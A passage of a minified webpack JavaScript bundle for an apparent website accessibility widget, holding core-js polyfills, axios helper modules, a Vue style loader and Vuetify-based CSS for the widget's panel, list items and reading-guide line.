Iterator",S=h==f,C=!1,M=t.prototype,L=M[g]||M[d]||h&&M[h],E=L||k(h),j=h?S?k("entries"):E:void 0,$="Array"==a&&M.entries||L;if($&&(_=s($.call(new t)),_!==Object.prototype&&_.next&&(l(_,O,!0),e||"function"==typeof _[g]||p(_,g,w))),S&&L&&L.name!==f&&(C=!0,E=function(){return L.call(this)}),e&&!b||!m&&!C&&M[g]||p(M,g,E),o[a]=E,o[O]=w,h)if(y={values:S?E:k(f),keys:x?E:k(u),entries:j},b)for(A in y)A in M||n(M,A,y[A]);else i(i.P+i.F*(m||C),a,y);return y}},"31f4":function(t,a){t.exports=function(t,a,r){var e=void 0===r;switch(a.length){case 0:return e?t():t.call(r);case 1:return e?t(a[0]):t.call(r,a[0]);case 2:return e?t(a[0],a[1]):t.call(r,a[0],a[1]);case 3:return e?t(a[0],a[1],a[2]):t.call(r,a[0],a[1],a[2]);case 4:return e?t(a[0],a[1],a[2],a[3]):t.call(r,a[0],a[1],a[2],a[3])}return t.apply(r,a)}},"32a6":function(t,a,r){var e=r("241e"),i=r("c3a1");r("ce7e")("keys",(function(){return function(t){return i(e(t))}}))},"32e9":function(t,a,r){var e=r("86cc"),i=r("4630");t.exports=r("9e1e")?function(t,a,r){return e.f(t,a,i(1,r))}:function(t,a,r){return t[a]=r,t}},"32fc":function(t,a,r){var e=r("e53d").document;t.exports=e&&e.documentElement},"335c":function(t,a,r){var e=r("6b4c");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},"33a4":function(t,a,r){var e=r("84f2"),i=r("2b4c")("iterator"),n=Array.prototype;t.exports=function(t){return void 0!==t&&(e.Array===t||n[i]===t)}},3408:function(t,a,r){var e=r("c64a");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("814cc8b2",e,!0,{sourceMap:!1,shadowMode:!1})},"355d":function(t,a){a.f={}.propertyIsEnumerable},"35b3":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-item-group{flex:0 1 auto;position:relative;transition:.3s cubic-bezier(.25,.8,.5,1)}",""])},"35e8":function(t,a,r){var e=r("d9f6"),i=r("aebd");t.exports=r("8e60")?function(t,a,r){return e.f(t,a,i(1,r))}:function(t,a,r){return t[a]=r,t}},"368e":function(t,a,r){var e=r("6314");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("0f30cff8",e,!0,{sourceMap:!1,shadowMode:!1})},"36a7":function(t,a,r){var e=r("665d");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("ef1a86e8",e,!0,{sourceMap:!1,shadowMode:!1})},"36c3":function(t,a,r){var e=r("335c"),i=r("25eb");t.exports=function(t){return e(i(t))}},3702:function(t,a,r){var e=r("481b"),i=r("5168")("iterator"),n=Array.prototype;t.exports=function(t){return void 0!==t&&(e.Array===t||n[i]===t)}},"37c8":function(t,a,r){a.f=r("2b4c")},3846:function(t,a,r){r("9e1e")&&"g"!=/./g.flags&&r("86cc").f(RegExp.prototype,"flags",{configurable:!0,get:r("0bfb")})},"386b":function(t,a,r){var e=r("5ca1"),i=r("79e5"),n=r("be13"),p=/"/g,o=function(t,a,r,e){var i=String(n(t)),o="<"+a;return""!==r&&(o+=" "+r+'="'+String(e).replace(p,"&quot;")+'"'),o+">"+i+"</"+a+">"};t.exports=function(t,a){var r={};r[t]=a(o),e(e.P+e.F*i((function(){var a=""[t]('"');return a!==a.toLowerCase()||a.split('"').length>3})),"String",r)}},"387f":function(t,a,r){"use strict";t.exports=function(t,a,r,e,i){return t.config=a,r&&(t.code=r),t.request=e,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},"38fd":function(t,a,r){var e=r("69a8"),i=r("4bf8"),n=r("613b")("IE_PROTO"),p=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,n)?t[n]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?p:null}},3934:function(t,a,r){"use strict";var e=r("c532");t.exports=e.isStandardBrowserEnv()?function(){var t,a=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function i(t){var e=t;return a&&(r.setAttribute("href",e),e=r.href),r.setAttribute("href",e),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=i(window.location.href),function(a){var r=e.isString(a)?i(a):a;return r.protocol===t.protocol&&r.host===t.host}}():function(){return function(){return!0}}()},"3a38":function(t,a){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:r)(t)}},"3a72":function(t,a,r){var e=r("7726"),i=r("8378"),n=r("2d00"),p=r("37c8"),o=r("86cc").f;t.exports=function(t){var a=i.Symbol||(i.Symbol=n?{}:e.Symbol||{});"_"==t.charAt(0)||t in a||o(a,t,{value:p.f(t)})}},"3ad0":function(t,a,r){var e=r("53b7");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("15999cbc",e,!0,{sourceMap:!1,shadowMode:!1})},"3c93":function(t,a,r){var e=r("9652");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("3c9be7b8",e,!0,{sourceMap:!1,shadowMode:!1})},"3d6e":function(t,a,r){var e=r("2e98");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("89d63e00",e,!0,{sourceMap:!1,shadowMode:!1})},"402b":function(t,a,r){var e=r("73da");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("1fde66ee",e,!0,{sourceMap:!1,shadowMode:!1})},"40c3":function(t,a,r){var e=r("6b4c"),i=r("5168")("toStringTag"),n="Arguments"==e(function(){return arguments}()),p=function(t,a){try{return t[a]}catch(r){}};t.exports=function(t){var a,r,o;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=p(a=Object(t),i))?r:n?e(a):"Object"==(o=e(a))&&"function"==typeof a.callee?"Arguments":o}},"41a0":function(t,a,r){"use strict";var e=r("2aeb"),i=r("4630"),n=r("7f20"),p={};r("32e9")(p,r("2b4c")("iterator"),(function(){return this})),t.exports=function(t,a,r){t.prototype=e(p,{next:i(1,r)}),n(t,a+" Iterator")}},"41cb":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"@media not all and (min-resolution:.001dpcm){@media{#wacg-wrapper .safari-clear-fix{flex-basis:49%!important}}}",""])},"42c5":function(t,a,r){var e=r("5204");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("4565dd48",e,!0,{sourceMap:!1,shadowMode:!1})},"442d":function(t,a){t.exports="[data-uri]"},4451:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-list-item-group .v-list-item--active{color:inherit}",""])},"44af":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .read-guide-line{position:fixed;width:100%;background:#000;height:8px;border-top:2px solid #ff0;border-bottom:2px solid #ff0;top:50%;z-index:10000;display:none;pointer-events:none;left:0}#wacg-wrapper .activeGuideLine{display:block}",""])},"454f":function(t,a,r){r("46a7");var e=r("584a").Object;t.exports=function(t,a,r){return e.defineProperty(t,a,r)}},"456d":function(t,a,r){var e=r("4bf8"),i=r("0d58");r("5eda")("keys",(function(){return function(t){return i(e(t))}}))},4588:function(t,a){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:r)(t)}},"45d3":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,'#wacg-wrapper .theme--light.v-list-item--disabled{color:rgba(0,0,0,.38)}#wacg-wrapper .theme--light.v-list-item:not(.v-list-item--active):not(.v-list-item--disabled){color:rgba(0,0,0,.87)!important}#wacg-wrapper .theme--light.v-list-item .v-list-item__mask{color:rgba(0,0,0,.38);background:#eee}#wacg-wrapper .theme--light.v-list-item .v-list-item__action-text,#wacg-wrapper .theme--light.v-list-item .v-list-item__subtitle{color:rgba(0,0,0,.54)}#wacg-wrapper .theme--light.v-list-item:hover:before{opacity:.04}#wacg-wrapper .theme--light.v-list-item--active:before,#wacg-wrapper .theme--light.v-list-item--active:hover:before,#wacg-wrapper .theme--light.v-list-item:focus:before{opacity:.12}#wacg-wrapper .theme--light.v-list-item--active:focus:before,#wacg-wrapper .theme--light.v-list-item.v-list-item--highlighted:before{opacity:.16}#wacg-wrapper .theme--dark.v-list-item--disabled{color:hsla(0,0%,100%,.5)}#wacg-wrapper .theme--dark.v-list-item:not(.v-list-item--active):not(.v-list-item--disabled){color:#fff!important}#wacg-wrapper .theme--dark.v-list-item .v-list-item__mask{color:hsla(0,0%,100%,.5);background:#494949}#wacg-wrapper .theme--dark.v-list-item .v-list-item__action-text,#wacg-wrapper .theme--dark.v-list-item .v-list-item__subtitle{color:hsla(0,0%,100%,.7)}#wacg-wrapper .theme--dark.v-list-item:hover:before{opacity:.08}#wacg-wrapper .theme--dark.v-list-item--active:before,#wacg-wrapper .theme--dark.v-list-item--active:hover:before,#wacg-wrapper .theme--dark.v-list-item:focus:before{opacity:.24}#wacg-wrapper .theme--dark.v-list-item--active:focus:before,#wacg-wrapper .theme--dark.v-list-item.v-list-item--highlighted:before{opacity:.32}#wacg-wrapper .v-list-item{align-items:center;display:flex;flex:1 1 100%;letter-spacing:normal;min-height:48px;outline:none;padding:0 16px;position:relative;text-decoration:none;user-select:none}#wacg-wrapper .v-list-item--disabled{pointer-events:none}#wacg-wrapper .v-list-item__action{align-self:center;margin:12px 0}#wacg-wrapper .v-list-item__action .v-input,#wacg-wrapper .v-list-item__action .v-input--selection-controls__input,#wacg-wrapper .v-list-item__action .v-input__control,#wacg-wrapper .v-list-item__action .v-input__slot{margin:0!important}#wacg-wrapper .v-list-item__action .v-input{padding:0}#wacg-wrapper .v-list-item__action .v-input .v-messages{display:none}#wacg-wrapper .v-list-item__action-text{font-size:.75rem}#wacg-wrapper .v-list-item__avatar{align-self:center;justify-content:flex-start;margin-bottom:8px;margin-top:8px}#wacg-wrapper .v-list-item__avatar.v-list-item__avatar--horizontal{margin-bottom:8px;margin-top:8px}#wacg-wrapper .v-application--is-ltr .v-list-item__avatar.v-list-item__avatar--horizontal:first-child{margin-left:-16px}#wacg-wrapper .v-application--is-rtl .v-list-item__avatar.v-list-item__avatar--horizontal:first-child{margin-right:-16px}#wacg-wrapper .v-application--is-ltr .v-list-item__avatar.v-list-item__avatar--horizontal:last-child{margin-left:-16px}#wacg-wrapper .v-application--is-rtl .v-list-item__avatar.v-list-item__avatar--horizontal:last-child{margin-right:-16px}#wacg-wrapper .v-list-item__content{align-items:center;align-self:center;display:flex;flex-wrap:wrap;flex:1 1;overflow:hidden;padding:12px 0}#wacg-wrapper .v-list-item__content>*{line-height:1.1;flex:1 0 100%}#wacg-wrapper .v-list-item__content>:not(:last-child){margin-bottom:2px}#wacg-wrapper .v-list-item__icon{align-self:flex-start;margin:16px 0}#wacg-wrapper .v-application--is-ltr .v-list-item__action:last-of-type:not(:only-child),#wacg-wrapper .v-application--is-ltr .v-list-item__avatar:last-of-type:not(:only-child),#wacg-wrapper .v-application--is-ltr .v-list-item__icon:last-of-type:not(:only-child){margin-left:16px}#wacg-wrapper .v-application--is-rtl .v-list-item__action:last-of-type:not(:only-child),#wacg-wrapper .v-application--is-rtl .v-list-item__avatar:last-of-type:not(:only-child),#wacg-wrapper .v-application--is-rtl .v-list-item__icon:last-of-type:not(:only-child){margin-right:16px}#wacg-wrapper .v-application--is-ltr .v-list-item__avatar:first-child{margin-right:24px}#wacg-wrapper .v-application--is-rtl .v-list-item__avatar:first-child{margin-left:24px}#wacg-wrapper .v-application--is-ltr .v-list-item__action:first-child,#wacg-wrapper .v-application--is-ltr .v-list-item__icon:first-child{margin-right:32px}#wacg-wrapper .v-application--is-rtl .v-list-item__action:first-child,#wacg-wrapper .v-application--is-rtl .v-list-item__icon:first-child{margin-left:32px}#wacg-wrapper .v-list-item__action,#wacg-wrapper .v-list-item__avatar,#wacg-wrapper .v-list-item__icon{display:inline-flex;min-width:24px}#wacg-wrapper .v-list-item .v-list-item__subtitle,#wacg-wrapper .v-list-item .v-list-item__title{line-height:1.2}#wacg-wrapper .v-list-item__subtitle,#wacg-wrapper .v-list-item__title{flex:1 1 100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#wacg-wrapper .v-list-item__title{align-self:center;font-size:1rem}#wacg-wrapper .v-list-item__title>.v-badge{margin-top:16px}#wacg-wrapper .v-list-item__subtitle{font-size:.875rem}#wacg-wrapper .v-list--dense .v-list-item,#wacg-wrapper .v-list-item--dense{min-height:40px}#wacg-wrapper .v-list--dense .v-list-item .v-list-item__icon,#wacg-wrapper .v-list-item--dense .v-list-item__icon{margin-top:8px;margin-bottom:8px}#wacg-wrapper .v-list--dense .v-list-item .v-list-item__content,#wacg-wrapper .v-list-item--dense .v-list-item__content{padding:8px 0}#wacg-wrapper .v-list--dense .v-list-item .v-list-item__subtitle,#wacg-wrapper .v-list--dense .v-list-item .v-list-item__title,#wacg-wrapper .v-list-item--dense .v-list-item__subtitle,#wacg-wrapper .v-list-item--dense .v-list-item__title{font-size:.8125rem;font-weight:500;line-height:1rem}#wacg-wrapper .v-list--dense .v-list-item.v-list-item--two-line,#wacg-wrapper .v-list-item--dense.v-list-item--two-line{min-height:60px}#wacg-wrapper .v-list--dense .v-list-item.v-list-item--three-line,#wacg-wrapper .v-list-item--dense.v-list-item--three-line{min-height:76px}#wacg-wrapper .v-list-item--link{cursor:pointer}#wacg-wrapper .v-list-item--link:before{background-color:currentColor;bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:.3s cubic-bezier(.25,.8,.5,1)}#wacg-wrapper .v-list .v-list-item--active,#wacg-wrapper .v-list .v-list-item--active .v-icon{color:inherit}#wacg-wrapper .v-list-item__action--stack{align-items:flex-end;align-self:stretch;justify-content:space-between;white-space:nowrap;flex-direction:column}#wacg-wrapper .v-list--three-line .v-list-item .v-list-item__avatar:not(.v-list-item__avatar--horizontal),#wacg-wrapper .v-list--three-line .v-list-item .v-list-item__icon,#wacg-wrapper .v-list--two-line .v-list-item .v-list-item__avatar:not(.v-list-item__avatar--horizontal),#wacg-wrapper .v-list--two-line .v-list-item .v-list-item__icon,#wacg-wrapper .v-list-item--three-line .v-list-item__avatar:not(.v-list-item__avatar--horizontal),#wacg-wrapper .v-list-item--three-line .v-list-item__icon,#wacg-wrapper .v-list-item--two-line .v-list-item__avatar:not(.v-list-item__avatar--horizontal),#wacg-wrapper .v-list-item--two-line .v-list-item__icon{margin-bottom:16px;margin-top:16px}#wacg-wrapper .v-list--two-line .v-list-item,#wacg-wrapper .v-list-item--two-line{min-height:64px}#wacg-wrapper .v-list--two-line .v-list-item .v-list-item__icon,#wacg-wrapper .v-list-item--two-line .v-list-item__icon{margin-bottom:32px}#wacg-wrapper .v-list--three-line .v-list-item,#wacg-wrapper .v-list-item--three-line{min-height:88px}#wacg-wrapper .v-list--three-line .v-list-item .v-list-item__action,#wacg-wrapper .v-list--three-line .v-list-item .v-list-item__avatar,#wacg-wrapper .v-list-item--three-line .v-list-item__action,#wacg-wrapper .v-list-item--three-line .v-list-item__avatar{align-self:flex-start;margin-top:16px;margin-bottom:16px}#wacg-wrapper .v-list--three-line .v-list-item .v-list-item__content,#wacg-wrapper .v-list-item--three-line .v-list-item__content{align-self:stretch}#wacg-wrapper .v-list--three-line .v-list-item .v-list-item__subtitle,#wacg-wrapper .v-list-item--three-line .v-list-item__subtitle{white-space:normal;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box}',""])},"45f2":function(t,a,r){var e=r("d9f6").f,i=r("07e3"),n=r("5168")("toStringTag");t.exports=function(t,a,r){t&&!i(t=r?t:t.prototype,n)&&e(t,n,{configurable:!0,value:a})}},4630:function(t,a){t.exports=function(t,a){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:a}}},"467f":function(t,a,r){"use strict";var e=r("2d83");t.exports=function(t,a,r){var i=r.config.validateStatus;!i||i(r.status)?t(r):a(e("Request failed with status code "+r.status,r.config,null,r.request,r))}},"469f":function(t,a,r){r("6c1c"),r("1654"),t.exports=r("7d7b")},"46a7":function(t,a,r){var e=r("63b6");e(e.S+e.F*!r("8e60"),"Object",{defineProperty:r("d9f6").f})},"47ee":function(t,a,r){var e=r("c3a1"),i=r("9aa9"),n=r("355d");t.exports=function(t){var a=e(t),r=i.f;if(r){var p,o=r(t),c=n.f,l=0;while(o.length>l)c.call(t,p=o[l++])&&a.push(p)}return a}},4804:function(t,a,r){var e=r("2b32");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("70bda472",e,!0,{sourceMap:!1,shadowMode:!1})},"481b":function(t,a){t.exports={}},4900:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-ripple__container{border-radius:inherit;width:100%;height:100%;z-index:0;contain:strict}#wacg-wrapper .v-ripple__animation,#wacg-wrapper .v-ripple__container{color:inherit;position:absolute;left:0;top:0;overflow:hidden;pointer-events:none}#wacg-wrapper .v-ripple__animation{border-radius:50%;background:currentColor;opacity:0;will-change:transform,opacity}#wacg-wrapper .v-ripple__animation--enter{transition:none}#wacg-wrapper .v-ripple__animation--in{transition:transform .25s cubic-bezier(.4,0,.2,1),opacity .1s cubic-bezier(.4,0,.2,1)}#wacg-wrapper .v-ripple__animation--out{transition:opacity .3s cubic-bezier(.4,0,.2,1)}",""])},4917:function(t,a,r){"use strict";var e=r("cb7c"),i=r("9def"),n=r("0390"),p=r("5f1b");r("214f")("match",1,(function(t,a,r,o){return[function(r){var e=t(this),i=void 0==r?void 0:r[a];return void 0!==i?i.call(r,e):new RegExp(r)[a](String(e))},function(t){var a=o(r,t,this);if(a.done)return a.value;var c=e(t),l=String(this);if(!c.global)return p(c,l);var s=c.unicode;c.lastIndex=0;var g,m=[],d=0;while(null!==(g=p(c,l))){var u=String(g[0]);m[d]=u,""===u&&(c.lastIndex=n(l,i(c.lastIndex),s)),d++}return 0===d?null:m}]}))},4943:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-subheader{color:rgba(0,0,0,.54)}#wacg-wrapper .theme--dark.v-subheader{color:hsla(0,0%,100%,.7)}#wacg-wrapper .v-subheader{align-items:center;display:flex;height:48px;font-size:.875rem;font-weight:400;padding:0 16px 0 16px}#wacg-wrapper .v-subheader--inset{margin-left:56px}",""])},"499e":function(t,a,r){"use strict";function e(t,a){for(var r=[],e={},i=0;i<a.length;i++){var n=a[i],p=n[0],o=n[1],c=n[2],l=n[3],s={id:t+":"+i,css:o,media:c,sourceMap:l};e[p]?e[p].parts.push(s):r.push(e[p]={id:p,parts:[s]})}return r}r.r(a),r.d(a,"default",(function(){return u}));var i="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var n={},p=i&&(document.head||document.getElementsByTagName("head")[0]),o=null,c=0,l=!1,s=function(){},g=null,m="data-vue-ssr-id",d="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function u(t,a,r,i){l=r,g=i||{};var p=e(t,a);return f(p),function(a){for(var r=[],i=0;i<p.length;i++){var o=p[i],c=n[o.id];c.refs--,r.push(c)}a?(p=e(t,a),f(p)):p=[];for(i=0;i<r.length;i++){c=r[i];if(0===c.refs){for(var l=0;l<c.parts.length;l++)c.parts[l]();delete n[c.id]}}}}function f(t){for(var a=0;a<t.length;a++){var r=t[a],e=n[r.id];if(e){e.refs++;for(var i=0;i<e.parts.length;i++)e.parts[i](r.parts[i]);for(;i<r.parts.length;i++)e.parts.push(v(r.parts[i]));e.parts.length>r.parts.length&&(e.parts.length=r.parts.length)}else{var p=[];for(i=0;i<r.parts.length;i++)p.push(v(r.parts[i]));n[r.id]={id:r.id,refs:1,parts:p}}}}function w(){var t=document.createElement("style");return t.type="text/css",p.appendChild(t),t}function v(t){var a,r,e=document.querySelector("style["+m+'~="'+t.id+'"]');if(e){if(l)return s;e.parentNode.removeChild(e)}if(d){var i=c++;e=o||(o=w()),a=x.bind(null,e,i,!1),r=x.bind(null,e,i,!0)}else e=w(),a=b.bind(null,e),r=function(){e.parentNode.removeChild(e)};return a(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;a(t=e)}else r()}}var h=function(){var t=[];return function(a,r){return t[a]=r,t.filter(Boolean).join("\n")}}();function x(t,a,r,e){var i=r?"":e.css;if(t.styleSheet)t.styleSheet.cssText=h(a,i);else{var n=document.createTextNode(i),p=t.childNodes;p[a]&&t.removeChild(p[a]),p.length?t.insertBefore(n,p[a]):t.appendChild(n)}}function b(t,a){var r=a.css,e=a.media,i=a.sourceMap;if(e&&t.setAttribute("media",e),g.ssrId&&t.setAttribute(m,a.id),i&&(r+="\n/*# sourceURL="+i.sources[0]+" */",r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),t.styleSheet)t.styleSheet.cssText=r;else{while(t.firstChild)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}},"49f8":function(t,a,r){var e={"./ar.json":"af08","./en.json":"edd4"};function i(t){var a=n(t);return r(a)}function n(t){if(!r.o(e,t)){var a=new Error("Cannot find module '"+t+"'");throw a.code="MODULE_NOT_FOUND",a}return e[t]}i.keys=function(){return Object.keys(e)},i.resolve=n,t.exports=i,i.id="49f8"},"4a59":function(t,a,r){var e=r("9b43"),i=r("1fa8"),n=r("33a4"),p=r("cb7c"),o=r("9def"),c=r("27ee"),l={},s={};a=t.exports=function(t,a,r,g,m){var d,u,f,w,v=m?function(){return t}:c(t),h=e(r,g,a?2:1),x=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(n(v)){for(d=o(t.length);d>x;x++)if(w=a?h(p(u=t[x])[0],u[1]):h(t[x]),w===l||w===s)return w}else for(f=v.call(t);!(u=f.next()).done;)if(w=i(f,h,u.value,a),w===l||w===s)return w};a.BREAK=l,a.RETURN=s},"4a7b":function(t,a,r){"use strict";var e=r("c532");t.exports=function(t,a){a=a||{};var r={};return e.forEach(["url","method","params","data"],(function(t){"undefined"!==typeof a[t]&&(r[t]=a[t])})),e.forEach(["headers","auth","proxy"],(function(i){e.isObject(a[i])?r[i]=e.deepMerge(t[i],a[i]):"undefined"!==typeof a[i]?r[i]=a[i]:e.isObject(t[i])?r[i]=e.deepMerge(t[i]):"undefined"!==typeof t[i]&&(r[i]=t[i])})),e.forEach(["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"],(function(e){"undefined"!==typeof a[e]?r[e]=a[e]:"undefined"!==typeof t[e]&&(r[e]=t[e])})),r}},"4aa6":function(t,a,r){t.exports=r("dc62")},"4bf8":function(t,a,r){var e=r("be13");t.exports=function(t){return Object(e(t))}},"4c51":function(t,a,r){a=t.exports=r("2350")(!1),a.i(r("e13f"),""),a.i(r("6ba7"),""),a.i(r("9c54"),""),a.push([t.i,'#wacg-wrapper .wacg-rtl{direction:rtl}#wacg-wrapper .wacg-widget{z-index:1000}#wacg-wrapper .btn-widget{position:fixed!important;left:5px;bottom:20px;z-index:100000}#wacg-wrapper .widget-body{position:fixed;left:14px;bottom:70px;min-width:200px;width:380px;z-index:1000}#wacg-wrapper .wacg-bubble-style .widget-body{bottom:100px}#wacg-wrapper .wacg-widget{zoom:100%!important}#wacg-wrapper .v-application--wrap{min-height:0}#wacg-wrapper .hide{display:none}#wacg-wrapper .v-application--wrap{min-height:0!important;height:0!important}#wacg-wrapper .wacg-body{padding:0 15px}#wacg-wrapper .wacg-wrapper{max-height:80vh;overflow-y:hidden}#wacg-wrapper .wacg-wrapper::-webkit-scrollbar{width:.5em}#wacg-wrapper .wacg-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}#wacg-wrapper .wacg-wrapper::-webkit-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090}#wacg-wrapper .wacg-body i{font-size:28px!important;margin-bottom:5px;color:#02223e!important}#wacg-wrapper .wacg-body .action-items-list{border-radius:8px;border:1px solid #eee}#wacg-wrapper .wacg-body .action-item{box-shadow:0 0 3px #e3e6e9;padding:10px 0;cursor:pointer;margin:1px;position:relative;height:85px;display:flex;justify-content:center;align-items:center}#wacg-wrapper .wacg-body .action-item .active-action{position:absolute;top:10px;right:10px;border-radius:100%;height:15px;width:15px;display:flex;align-items:center;justify-content:center;background-color:var(--v-primary-base)}#wacg-wrapper .wacg-body .action-item .active-action span{font-size:8px!important;color:#fff}#wacg-wrapper .wacg-body .action-item *{text-align:center!important}#wacg-wrapper .wacg-body .action-item h3{letter-spacing:0!important;font-size:12px;line-height:20px;font-weight:500;color:#04223f;margin:5px 0;text-align:center!important}#wacg-wrapper .wacg-body .active{outline:1px solid var(--v-primary-base)}#wacg-wrapper .wacg-body .action-item:hover{box-shadow:0 0 3px #e3e6e9;background-color:#f7f8f9}#wacg-wrapper .feature-progress{position:absolute;bottom:2px;width:100%;height:7px}#wacg-wrapper .feature-progress .item-progress{flex:1 1 0px;height:7px}#wacg-wrapper .slideWacg{display:flex;align-items:center;position:fixed;left:-381px;right:auto;top:50%!important;transition:all .5s ease!important;transform:translateY(-50%)!important}#wacg-wrapper .slideWacg .widget-body{position:static}#wacg-wrapper .slideWacg .btn-widget{position:static!important}#wacg-wrapper .wacg-rtl.slideWacg{right:-381px;left:auto}#wacg-wrapper .hideWacg.slideWacg{left:0;right:auto}#wacg-wrapper .wacg-rtl.hideWacg.slideWacg{right:0;left:auto}#wacg-wrapper .wacg-rtl .btn-widget{right:5px;left:auto}#wacg-wrapper .wacg-rtl .widget-body{right:14px;left:auto}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){#wacg-wrapper .disable-ie{display:none}}#wacg-wrapper .wacg-close-icon{height:18px;width:18px}#wacg-wrapper .wacg-close-icon svg{fill:#fff}#wacg-wrapper .action-item-wrapper{position:relative}#wacg-wrapper .action-item-wrapper .lang-select{position:absolute;cursor:pointer;left:12px;top:12px;z-index:1000}#wacg-wrapper .active .v-list-item__title{color:var(--v-primary-base)!important}#wacg-wrapper .v-list-item{min-height:30px}#wacg-wrapper .svg-icon svg{height:25px;width:25px}#wacg-wrapper .v-snack .svg-icon svg{fill:#fff}#wacg-wrapper .wacg-contac-info a{text-decoration:none}#wacg-wrapper .wacg-contac-info h3{font-size:12px;font-weight:500;color:#04223f}#wacg-wrapper .v-toolbar__title{font-size:18px!important}#wacg-wrapper .v-btn.v-size--large{font-size:13px!important}#wacg-wrapper .v-ripple__container{display:none!important}#wacg-wrapper .v-btn:not(.v-btn--text):not(.v-btn--outlined):focus:before{opacity:0!important}@font-face{font-family:____;src:url(https://plugin.accessibilityeg.com/fonts/manissi-abjad-ishara-kabir.ttf) format("truetype");font-weight:400;font-style:normal}',""])},"4d16":function(t,a,r){t.exports=r("25b0")},"4ee1":function(t,a,r){var e=r("5168")("iterator"),i=!1;try{var n=[7][e]();n["return"]=function(){i=!0},Array.from(n,(function(){throw 2}))}catch(p){}t.exports=function(t,a){if(!a&&!i)return!1;var r=!1;try{var n=[7],o=n[e]();o.next=function(){return{done:r=!0}},n[e]=function(){return o},t(n)}catch(p){}return r}},"4ff9":function(t,a,r){var e=r("54eb");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("2845e681",e,!0,{sourceMap:!1,shadowMode:!1})},5009:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,'@keyframes v-shake{59%{margin-left:0}60%,80%{margin-left:2px}70%,90%{margin-left:-2px}}#wacg-wrapper .v-application .black{background-color:#000!important;border-color:#000!important}#wacg-wrapper .v-application .black--text{color:#000!important;caret-color:#000!important}#wacg-wrapper .v-application .white{background-color:#fff!important;border-color:#fff!important}#wacg-wrapper .v-application .white--text{color:#fff!important;caret-color:#fff!important}#wacg-wrapper .v-application .transparent{background-color:transparent!important;border-color:transparent!important}#wacg-wrapper .v-application .transparent--text{color:transparent!important;caret-color:transparent!important}#wacg-wrapper .v-application .red{background-color:#f44336!important;border-color:#f44336!important}#wacg-wrapper .v-application .red--text{color:#f44336!important;caret-color:#f44336!important}#wacg-wrapper .v-application .red.lighten-5{background-color:#ffebee!important;border-color:#ffebee!important}#wacg-wrapper .v-application 